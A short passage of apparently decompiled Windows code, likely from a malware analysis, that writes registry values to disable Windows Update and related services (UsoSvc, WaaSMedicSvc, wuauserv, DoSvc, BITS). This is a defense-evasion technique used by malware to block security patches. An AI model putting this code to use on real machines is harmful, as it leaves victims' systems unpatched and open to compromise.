 &phkResult) )
{
RegSetValueExA(phkResult, "CheckedValue", 0, 4u, Data, 4u);
RegCloseKey(phkResult);
}
if ( !RegOpenKeyExW(HKEY_LOCAL_MACHINE, L"SYSTEM\\CurrentControlSet\\Services\\UsoSvc", 0, 0x20006u, &phkResult) )
{
RegSetValueExA(phkResult, "Start", 0, 4u, v15, 4u);
RegCloseKey(phkResult);
}
if ( !RegOpenKeyExW(HKEY_LOCAL_MACHINE, L"SYSTEM\\CurrentControlSet\\Services\\WaaSMedicSvc", 0, 0x20006u, &phkResult) )
{
RegSetValueExA(phkResult, "Start", 0, 4u, v15, 4u);
RegCloseKey(phkResult);
}
if ( !RegOpenKeyExW(HKEY_LOCAL_MACHINE, L"SYSTEM\\CurrentControlSet\\Services\\wuauserv", 0, 0x20006u, &phkResult) )
{
RegSetValueExA(phkResult, "Start", 0, 4u, v15, 4u);
RegCloseKey(phkResult);
}
if ( !RegOpenKeyExW(HKEY_LOCAL_MACHINE, L"SYSTEM\\CurrentControlSet\\Services\\DoSvc", 0, 0x20006u, &phkResult) )
{
RegSetValueExA(phkResult, "Start", 0, 4u, v15, 4u);
RegCloseKey(phkResult);
}
if ( !RegOpenKeyExW(HKEY_LOCAL_MACHINE, L"SYSTEM\\CurrentControlSet\\Services\\BITS", 0, 0x20006u, &phkResult) )
{
RegSetValueExA(phkResult, "Start", 0, 4u, v15, 4u);
RegCloseKey(phkResult);
}